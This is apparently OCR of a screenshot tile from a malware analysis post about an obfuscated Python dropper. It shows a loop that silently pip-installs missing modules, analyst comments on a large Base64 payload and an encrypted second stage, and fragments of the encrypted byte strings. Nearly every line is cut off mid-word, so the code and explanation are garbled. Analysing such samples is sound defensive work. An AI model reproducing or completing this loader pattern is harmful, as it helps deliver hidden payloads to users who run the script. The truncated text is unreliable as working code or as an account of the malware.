
]
for modl in requirements:
try:
import_module(module[0])
except:
subprocess.Popen(executable + ” -m pip install ”
time.sleep(3)
The interesting code starts here:
f2KQN4bukRZMWSZicAmmYUWycFs6d0m5AqoEh
A huge chunk of Base64 data is decoded and p
Once decoded, a second script obfuscated with th
encrypted.
Here a funny technique is used to decrypt the nex
s = [b’Co-7hDMhMh7UtUQ29kT0J7krqsTXPUAFX
b’cbkSAtHBbB-1QGa6bhIz_faB_iLXMnoQ2DnoXOG
b’0d5ykqArsb7Gkb3ZJtjr5-nzIF-2bOYgKtwAyny8
b’ztG6jHYX0PPlTa_yMzrrxLelrKf79hovRQADx5si
b’JT0JyIIHm3LfeAuit0xf-vej3m37Qhxvnwc3flWQ